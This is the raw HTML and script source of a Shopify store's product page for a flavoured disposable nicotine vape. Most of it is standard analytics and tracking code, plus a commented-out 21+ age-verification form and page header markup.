  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 17

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape",
          ProductID: 7891615449242,
          Categories: ["All Products","BlueBerry","Blueberry Raspberry","SNOOPY SMOKE"],
          ImageURL: "https://www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape_grande.jpg?v=1692477656",
          URL: "https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape",
          Brand: "Zmarksthespot",
          Price: "$20.00",
          Value: "20.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53678080154,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53678080154,storefrontBaseUrl: "https://www.zmarksthespot.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1947795610","configuration":"{\"accountID\":\"RnYxRH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zmarksthespot","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"zmarksthespot.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.zmarksthespot.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":20.0,"currencyCode":"USD"},"product":{"title":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","vendor":"Zmarksthespot","id":"7891615449242","untranslatedTitle":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","url":"\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape","type":""},"id":"43836100935834","image":{"src":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656"},"sku":"Blueberry Raspberry Snoopy Smoke Vape","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.zmarksthespot.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"53678080154","storefrontBaseUrl":"https:\/\/www.zmarksthespot.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape\",\"vendor\":\"Zmarksthespot\",\"id\":\"7891615449242\",\"untranslatedTitle\":\"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape\",\"url\":\"\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape\",\"type\":\"\"},\"id\":\"43836100935834\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/BlueberryRaspberrySnoopySmokeVape.jpg?v=1692477656\"},\"sku\":\"Blueberry Raspberry Snoopy Smoke Vape\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7891615449242,"gid":"gid:\/\/shopify\/Product\/7891615449242","vendor":"Zmarksthespot","type":"","handle":"blueberry-raspberry-snoopy-smoke-disposable-vape","variants":[{"id":43836100935834,"price":2000,"name":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","public_title":null,"sku":"Blueberry Raspberry Snoopy Smoke Vape"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7891615449242,"requestId":"8f047fc2-7361-4ce2-9b9f-99cf72ac151a-1769001496"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53678080154,
      theme_id: 148090716314,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53678080154,"isMerchantRequest":null,"themeId":148090716314,"themeCityHash":"6120066437782428520","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7891615449242,"requestId":"8f047fc2-7361-4ce2-9b9f-99cf72ac151a-1769001496","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43836100935834,"productId":7891615449242,"productGid":"gid:\/\/shopify\/Product\/7891615449242","name":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","price":"20.00","sku":"Blueberry Raspberry Snoopy Smoke Vape","brand":"Zmarksthespot","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43836100935834,"productId":7891615449242,"productGid":"gid:\/\/shopify\/Product\/7891615449242","name":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","price":"20.00","sku":"Blueberry Raspberry Snoopy Smoke Vape","brand":"Zmarksthespot","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.zmarksthespot.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="53678080154"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148090716314"
  data-theme-name="Debut"
  data-theme-version="17.12.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.zmarksthespot.com/api/collect"
></script>
</head>

  <body class="template-product  ">
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PF3VXMCW"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--       









<div id="prompt-background">
  <div id="age-check-prompt" class="modal-prompt">
    <div class="avinr-left">
      <img src="https://www.zmarksthespot.com/cdn/shop/files/logo_180x.png?v=1659796016">
    <h1>
      
Adults only (21+)

    </h1>
    <p>
      
By engaging with Zmarksthespot, you affirm that you are 21 years or older and acknowledge that our products contain nicotine, an addictive substance. We appreciate your compliance with our terms and conditions. 

    </p>
    </div>
    <div class="avinr-rght">
      <h2>AGE VERIFICATION</h2>
      <p>Please enter your date of birth. You must be 21 years or older to access this website.</p>
    <div class="age-box">
      <select name="bmonth" id="bmonth">
        
        <option value="1">- MM -</option>
        <option value="1">January</option>
        <option value="2">February</option>
        <option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
        
      </select> 
      <select name="bday" id="bday">
        
        <option value="1">- DD -</option>
        <option value="1">1</option>
        <option value="2">2</option>
        <option value="3">3</option>
        <option value="4">4</option>
        <option value="5">5</option>
        <option value="6">6</option>
        <option value="7">7</option>
        <option value="8">8</option>
        <option value="9">9</option>
        <option value="10">10</option>
        <option value="11">11</option>
        <option value="12">12</option>
        <option value="13">13</option>
        <option value="14">14</option>
        <option value="15">15</option>
        <option value="16">16</option>
        <option value="17">17</option>
        <option value="18">18</option>
        <option value="19">19</option>
        <option value="20">20</option>
        <option value="21">21</option>
        <option value="22">22</option>
        <option value="23">23</option>
        <option value="24">24</option>
        <option value="25">25</option>
        <option value="26">26</option>
        <option value="27">27</option>
        <option value="28">28</option>
        <option value="29">29</option>
        <option value="30">30</option>
        <option value="31">31</option>
        
      </select>
      <select name="byear" id="byear">
        
        <option value="2025">- YYYY -</option>
        <option value="2023">2023</option>
        <option value="2022">2022</option>
        <option value="2021">2021</option>
        <option value="2020">2020</option>
        <option value="2019">2019</option>
        <option value="2018">2018</option>
        <option value="2017">2017</option>
        <option value="2016">2016</option>
        <option value="2015">2015</option>
        <option value="2014">2014</option>
        <option value="2013">2013</option>
        <option value="2012">2012</option>
        <option value="2011">2011</option>
        <option value="2010">2010</option>
        <option value="2009">2009</option>
        <option value="2008">2008</option>
        <option value="2007">2007</option>
        <option value="2006">2006</option>
        <option value="2005">2005</option>
        <option value="2004">2004</option>
        <option value="2003">2003</option>
        <option value="2002">2002</option>
        <option value="2001">2001</option>
        <option value="2000">2000</option>
        <option value="1999">1999</option>
        <option value="1998">1998</option>
        <option value="1997">1997</option>
        <option value="1996">1996</option>
        <option value="1995">1995</option>
        <option value="1994">1994</option>
        <option value="1993">1993</option>
        <option value="1992">1992</option>
        <option value="1991">1991</option>
        <option value="1990">1990</option>
        <option value="1989">1989</option>
        <option value="1988">1988</option>
        <option value="1987">1987</option>
        <option value="1986">1986</option>
        <option value="1985">1985</option>
        <option value="1984">1984</option>
        <option value="1983">1983</option>
        <option value="1982">1982</option>
        <option value="1981">1981</option>
        <option value="1980">1980</option>
        <option value="1979">1979</option>
        <option value="1978">1978</option>
        <option value="1977">1977</option>
        <option value="1976">1976</option>
        <option value="1975">1975</option>
        <option value="1974">1974</option>
        <option value="1973">1973</option>
        <option value="1972">1972</option>
        <option value="1971">1971</option>
        <option value="1970">1970</option>
        <option value="1969">1969</option>
        <option value="1968">1968</option>
        <option value="1967">1967</option>
        <option value="1966">1966</option>
        <option value="1965">1965</option>
        <option value="1964">1964</option>
        <option value="1963">1963</option>
        <option value="1962">1962</option>
        <option value="1961">1961</option>
        <option value="1960">1960</option>
        <option value="1959">1959</option>
        <option value="1958">1958</option>
        <option value="1957">1957</option>
        <option value="1956">1956</option>
        <option value="1955">1955</option>
        <option value="1954">1954</option>
        <option value="1953">1953</option>
        <option value="1952">1952</option>
        <option value="1951">1951</option>
        <option value="1950">1950</option>
        <option value="1949">1949</option>
        <option value="1948">1948</option>
        <option value="1947">1947</option>
        <option value="1946">1946</option>
        <option value="1945">1945</option>
        <option value="1944">1944</option>
        <option value="1943">1943</option>
        <option value="1942">1942</option>
        <option value="1941">1941</option>
        <option value="1940">1940</option>
      
      </select>
      <div style="clear:both; margin-bottom:15px"></div>
    </div>
    <button id="submit_birthdate" class="button-enter btn styled-submit submit-birth-date" onclick="ageCheck()" style="display:inline-block">Enter</button> 
    <span style="padding: 0 4px">or</span>
    <a href="http://google.com/" id="button-exit" name="button-exit">Exit</a>
  </div>
  </div>
</div>

<script>
 function ageCheck() {
   var min_age = 21;
   var year =   parseInt(document.getElementById('byear').value);
   var month =  parseInt(document.getElementById('bmonth').value);
   var day =    parseInt(document.getElementById('bday').value);
   var theirDate = new Date((year + min_age), month, day);
   var today = new Date;
   if ((today.getTime() - theirDate.getTime()) < 0) {
     window.location = 'http://google.com'; //enter domain url where you would like the underaged visitor to be sent to.
   } else {
     var days = 14; //number of days until they must go through the age checker again.
     var date = new Date();
     date.setTime(date.getTime()+(days*24*60*60*1000));
     var expires = "; expires="+date.toGMTString();
     document.cookie = 'isAnAdult=true;'+expires+"; path=/";
     location.reload();
   };
  };

  function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1,c.length);
      if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
  };

  var isAnAdult = readCookie('isAnAdult');
  if (isAnAdult) {
    document.write("<style> #prompt-background { display: none; }</style>");
  };
</script>

<style>

.modal-prompt {
    background: #fff;
    border-radius: 2px;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.5);
    width: 80%;
    height: auto;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1000000;
    transform: translate(-50%, -50%);
}
  .modal-prompt:after{content:"";clear:both;}
  .avinr-left, .avinr-rght{width:50%;float: left;padding: 50px 35px 60px 35px;text-align: center;}
  
.avinr-left {
    background: #FFF;
    border-right: 1px solid;
}
.avinr-left p, .avinr-left h1 {
  color: #000;
}
  

#prompt-background {
  background: #000;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999999;
}
  
.modal-prompt select { float: left; }
.age-box{
  display: flex;
  justify-content: space-between;
  grid-gap: 10px;
}
  .age-box select{
    width:100%;
  }
.submit-birth-date{
    width:100%;
    margin-top:15px;
  margin-bottom: 10px;
  }
  .submit-birth-date:hover{
  background-color: #a9302d !important;
  }
  #button-exit{
       width: 100%;
    display: flex;
    background-color: #a9302d;
    color: #ffffff;
    justify-content: center;
    padding: 10px 18px;
    text-transform: uppercase;
    margin-top:10px;
  }
   #button-exit:hover{
     background-color:#000000 !important;
   }
  
  @media screen and (max-width: 767px) {
.avinr-left, .avinr-rght{width:100%;}
}
  
</style>
 -->

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close>X</button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 95px;
      }
    

    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input 
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
            data-base-url="/search"
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
